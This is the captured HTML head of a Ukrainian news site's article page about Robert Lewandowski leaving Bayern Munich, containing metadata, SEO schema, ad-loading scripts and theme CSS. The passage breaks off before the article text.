

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sylnaukraina.com.ua/sports-life/robert-levandovski-prokomentuvav-svij-vidkhid-z-miunkhenskoi-bavarii.html
body_size: 39470
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="uk" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="uk" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="uk" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
<title>Роберт Левандовскі прокоментував свій відхід з мюнхенської Баварії - Сильна Україна - найсвіжіщі новини на кожен день</title>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="//sylnaukraina.com.ua/xmlrpc.php" />
    <script type="9fed0856ad42564aff2c50ee-text/javascript">
    var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }
</script><script type="9fed0856ad42564aff2c50ee-text/javascript">console.log('ad: nun')</script><script type="9fed0856ad42564aff2c50ee-text/javascript">
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/k0x2.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="9fed0856ad42564aff2c50ee-text/javascript"> rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'k0x2'};token=localStorage.getItem('k0x2')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src','//newrotatormarch23.bid/k0x2.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse); localStorage.setItem('k0x2', token);</script><script type="9fed0856ad42564aff2c50ee-text/javascript">console.log('pushUniversal: nun')</script><script data-minify="1" charset="utf-8" async src="//sylnaukraina.com.ua/wp-content/cache/min/1/pjs/kIvROEg0.js?ver=1755979745" type="9fed0856ad42564aff2c50ee-text/javascript"></script> <link rel="icon" type="image/png" href="//sylnaukraina.com.ua/wp-content/uploads/2023/07/ico.png">
<!-- Оптимізація пошукових систем (SEO) з Rank Math - https://rankmath.com/ -->
<meta name="description" content="Роберт Левандовскі прокоментував свій відхід з мюнхенської «Баварії» у соцмережах. Форвард збірної Польщі незабаром буде представлений як новий гравець"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sylnaukraina.com.ua/sports-life/robert-levandovski-prokomentuvav-svij-vidkhid-z-miunkhenskoi-bavarii.html" />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Роберт Левандовскі прокоментував свій відхід з мюнхенської Баварії - Сильна Україна - найсвіжіщі новини на кожен день" />
<meta property="og:description" content="Роберт Левандовскі прокоментував свій відхід з мюнхенської «Баварії» у соцмережах. Форвард збірної Польщі незабаром буде представлений як новий гравець" />
<meta property="og:url" content="https://sylnaukraina.com.ua/sports-life/robert-levandovski-prokomentuvav-svij-vidkhid-z-miunkhenskoi-bavarii.html" />
<meta property="og:site_name" content="SylnaUkraina - найгарячіші новини України 24 годни на добу" />
<meta property="article:section" content="Спортивне життя" />
<meta property="og:image" content="https://sylnaukraina.com.ua/wp-content/uploads/2022/07/robert-levandovski-prokomentuvav-svij-vidkhid-z-miunkhenskoi-bavarii.jpg" />
<meta property="og:image:secure_url" content="https://sylnaukraina.com.ua/wp-content/uploads/2022/07/robert-levandovski-prokomentuvav-svij-vidkhid-z-miunkhenskoi-bavarii.jpg" />
<meta property="og:image:width" content="358" />
<meta property="og:image:height" content="203" />
<meta property="og:image:alt" content="Роберт Левандовскі прокоментував свій відхід з мюнхенської Баварії
" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-07-17T01:35:01+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Роберт Левандовскі прокоментував свій відхід з мюнхенської Баварії - Сильна Україна - найсвіжіщі новини на кожен день" />
<meta name="twitter:description" content="Роберт Левандовскі прокоментував свій відхід з мюнхенської «Баварії» у соцмережах. Форвард збірної Польщі незабаром буде представлений як новий гравець" />
<meta name="twitter:image" content="https://sylnaukraina.com.ua/wp-content/uploads/2022/07/robert-levandovski-prokomentuvav-svij-vidkhid-z-miunkhenskoi-bavarii.jpg" />
<meta name="twitter:label1" content="Написано" />
<meta name="twitter:data1" content="Svetlana" />
<meta name="twitter:label2" content="Час для читання" />
<meta name="twitter:data2" content="1 хвилина" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://sylnaukraina.com.ua/#organization","name":"SylnaUkraina","url":"https://sylnaukraina.com.ua"},{"@type":"WebSite","@id":"https://sylnaukraina.com.ua/#website","url":"https://sylnaukraina.com.ua","name":"SylnaUkraina - \u043d\u0430\u0439\u0433\u0430\u0440\u044f\u0447\u0456\u0448\u0456 \u043d\u043e\u0432\u0438\u043d\u0438 \u0423\u043a\u0440\u0430\u0457\u043d\u0438 24 \u0433\u043e\u0434\u043d\u0438 \u043d\u0430 \u0434\u043e\u0431\u0443","alternateName":"SylnaUkraina - \u043d\u0430\u0439\u0433\u0430\u0440\u044f\u0447\u0456\u0448\u0456 \u043d\u043e\u0432\u0438\u043d\u0438 \u0423\u043a\u0440\u0430\u0457\u043d\u0438 24 \u0433\u043e\u0434\u043d\u0438 \u043d\u0430 \u0434\u043e\u0431\u0443","publisher":{"@id":"https://sylnaukraina.com.ua/#organization"},"inLanguage":"uk"},{"@type":"ImageObject","@id":"https://sylnaukraina.com.ua/wp-content/uploads/2022/07/robert-levandovski-prokomentuvav-svij-vidkhid-z-miunkhenskoi-bavarii.jpg","url":"https://sylnaukraina.com.ua/wp-content/uploads/2022/07/robert-levandovski-prokomentuvav-svij-vidkhid-z-miunkhenskoi-bavarii.jpg","width":"358","height":"203","caption":"\u0420\u043e\u0431\u0435\u0440\u0442 \u041b\u0435\u0432\u0430\u043d\u0434\u043e\u0432\u0441\u043a\u0456 \u043f\u0440\u043e\u043a\u043e\u043c\u0435\u043d\u0442\u0443\u0432\u0430\u0432 \u0441\u0432\u0456\u0439 \u0432\u0456\u0434\u0445\u0456\u0434 \u0437 \u043c\u044e\u043d\u0445\u0435\u043d\u0441\u044c\u043a\u043e\u0457 \u0411\u0430\u0432\u0430\u0440\u0456\u0457\n","inLanguage":"uk"},{"@type":"WebPage","@id":"https://sylnaukraina.com.ua/sports-life/robert-levandovski-prokomentuvav-svij-vidkhid-z-miunkhenskoi-bavarii.html#webpage","url":"https://sylnaukraina.com.ua/sports-life/robert-levandovski-prokomentuvav-svij-vidkhid-z-miunkhenskoi-bavarii.html","name":"\u0420\u043e\u0431\u0435\u0440\u0442 \u041b\u0435\u0432\u0430\u043d\u0434\u043e\u0432\u0441\u043a\u0456 \u043f\u0440\u043e\u043a\u043e\u043c\u0435\u043d\u0442\u0443\u0432\u0430\u0432 \u0441\u0432\u0456\u0439 \u0432\u0456\u0434\u0445\u0456\u0434 \u0437 \u043c\u044e\u043d\u0445\u0435\u043d\u0441\u044c\u043a\u043e\u0457 \u0411\u0430\u0432\u0430\u0440\u0456\u0457 - \u0421\u0438\u043b\u044c\u043d\u0430 \u0423\u043a\u0440\u0430\u0457\u043d\u0430 - \u043d\u0430\u0439\u0441\u0432\u0456\u0436\u0456\u0449\u0456 \u043d\u043e\u0432\u0438\u043d\u0438 \u043d\u0430 \u043a\u043e\u0436\u0435\u043d \u0434\u0435\u043d\u044c","datePublished":"2022-07-17T01:35:01+03:00","dateModified":"2022-07-17T01:35:01+03:00","isPartOf":{"@id":"https://sylnaukraina.com.ua/#website"},"primaryImageOfPage":{"@id":"https://sylnaukraina.com.ua/wp-content/uploads/2022/07/robert-levandovski-prokomentuvav-svij-vidkhid-z-miunkhenskoi-bavarii.jpg"},"inLanguage":"uk"},{"@type":"Person","@id":"https://sylnaukraina.com.ua/author/svetlana","name":"Svetlana","url":"https://sylnaukraina.com.ua/author/svetlana","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/40e38a0d7c916729b5d8eedd17646f0e06538799ecd4f5c2947240f0a15f7816?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/40e38a0d7c916729b5d8eedd17646f0e06538799ecd4f5c2947240f0a15f7816?s=96&amp;d=mm&amp;r=g","caption":"Svetlana","inLanguage":"uk"},"worksFor":{"@id":"https://sylnaukraina.com.ua/#organization"}},{"@type":"NewsArticle","headline":"\u0420\u043e\u0431\u0435\u0440\u0442 \u041b\u0435\u0432\u0430\u043d\u0434\u043e\u0432\u0441\u043a\u0456 \u043f\u0440\u043e\u043a\u043e\u043c\u0435\u043d\u0442\u0443\u0432\u0430\u0432 \u0441\u0432\u0456\u0439 \u0432\u0456\u0434\u0445\u0456\u0434 \u0437 \u043c\u044e\u043d\u0445\u0435\u043d\u0441\u044c\u043a\u043e\u0457 \u0411\u0430\u0432\u0430\u0440\u0456\u0457 - \u0421\u0438\u043b\u044c\u043d\u0430 \u0423\u043a\u0440\u0430\u0457\u043d\u0430 - \u043d\u0430\u0439\u0441\u0432\u0456\u0436\u0456\u0449\u0456 \u043d\u043e\u0432\u0438\u043d\u0438 \u043d\u0430","datePublished":"2022-07-17T01:35:01+03:00","dateModified":"2022-07-17T01:35:01+03:00","author":{"@id":"https://sylnaukraina.com.ua/author/svetlana","name":"Svetlana"},"publisher":{"@id":"https://sylnaukraina.com.ua/#organization"},"description":"\u0420\u043e\u0431\u0435\u0440\u0442 \u041b\u0435\u0432\u0430\u043d\u0434\u043e\u0432\u0441\u043a\u0456 \u043f\u0440\u043e\u043a\u043e\u043c\u0435\u043d\u0442\u0443\u0432\u0430\u0432 \u0441\u0432\u0456\u0439 \u0432\u0456\u0434\u0445\u0456\u0434 \u0437 \u043c\u044e\u043d\u0445\u0435\u043d\u0441\u044c\u043a\u043e\u0457 \u00ab\u0411\u0430\u0432\u0430\u0440\u0456\u0457\u00bb \u0443 \u0441\u043e\u0446\u043c\u0435\u0440\u0435\u0436\u0430\u0445. \u0424\u043e\u0440\u0432\u0430\u0440\u0434 \u0437\u0431\u0456\u0440\u043d\u043e\u0457 \u041f\u043e\u043b\u044c\u0449\u0456 \u043d\u0435\u0437\u0430\u0431\u0430\u0440\u043e\u043c \u0431\u0443\u0434\u0435 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u0439 \u044f\u043a \u043d\u043e\u0432\u0438\u0439 \u0433\u0440\u0430\u0432\u0435\u0446\u044c","name":"\u0420\u043e\u0431\u0435\u0440\u0442 \u041b\u0435\u0432\u0430\u043d\u0434\u043e\u0432\u0441\u043a\u0456 \u043f\u0440\u043e\u043a\u043e\u043c\u0435\u043d\u0442\u0443\u0432\u0430\u0432 \u0441\u0432\u0456\u0439 \u0432\u0456\u0434\u0445\u0456\u0434 \u0437 \u043c\u044e\u043d\u0445\u0435\u043d\u0441\u044c\u043a\u043e\u0457 \u0411\u0430\u0432\u0430\u0440\u0456\u0457 - \u0421\u0438\u043b\u044c\u043d\u0430 \u0423\u043a\u0440\u0430\u0457\u043d\u0430 - \u043d\u0430\u0439\u0441\u0432\u0456\u0436\u0456\u0449\u0456 \u043d\u043e\u0432\u0438\u043d\u0438 \u043d\u0430","@id":"https://sylnaukraina.com.ua/sports-life/robert-levandovski-prokomentuvav-svij-vidkhid-z-miunkhenskoi-bavarii.html#richSnippet","isPartOf":{"@id":"https://sylnaukraina.com.ua/sports-life/robert-levandovski-prokomentuvav-svij-vidkhid-z-miunkhenskoi-bavarii.html#webpage"},"image":{"@id":"https://sylnaukraina.com.ua/wp-content/uploads/2022/07/robert-levandovski-prokomentuvav-svij-vidkhid-z-miunkhenskoi-bavarii.jpg"},"inLanguage":"uk","mainEntityOfPage":{"@id":"https://sylnaukraina.com.ua/sports-life/robert-levandovski-prokomentuvav-svij-vidkhid-z-miunkhenskoi-bavarii.html#webpage"}}]}</script>
<!-- /Плагін Rank Math WordPress SEO -->


<link rel="alternate" type="application/rss+xml" title="Сильна Україна - найсвіжіщі новини на кожен день &raquo; стрічка" href="//sylnaukraina.com.ua/feed" />
<link rel="alternate" type="application/rss+xml" title="Сильна Україна - найсвіжіщі новини на кожен день &raquo; Канал коментарів" href="//sylnaukraina.com.ua/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Сильна Україна - найсвіжіщі новини на кожен день &raquo; Роберт Левандовскі прокоментував свій відхід з мюнхенської Баварії Канал коментарів" href="//sylnaukraina.com.ua/sports-life/robert-levandovski-prokomentuvav-svij-vidkhid-z-miunkhenskoi-bavarii.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="//sylnaukraina.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsylnaukraina.com.ua%2Fsports-life%2Frobert-levandovski-prokomentuvav-svij-vidkhid-z-miunkhenskoi-bavarii.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="//sylnaukraina.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsylnaukraina.com.ua%2Fsports-life%2Frobert-levandovski-prokomentuvav-svij-vidkhid-z-miunkhenskoi-bavarii.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='wp_automatic_gallery_style-css' href='//sylnaukraina.com.ua/wp-content/cache/min/1/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1755979744' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-text-only-css' href='//sylnaukraina.com.ua/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=4.0.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='//sylnaukraina.com.ua/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1755979744' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
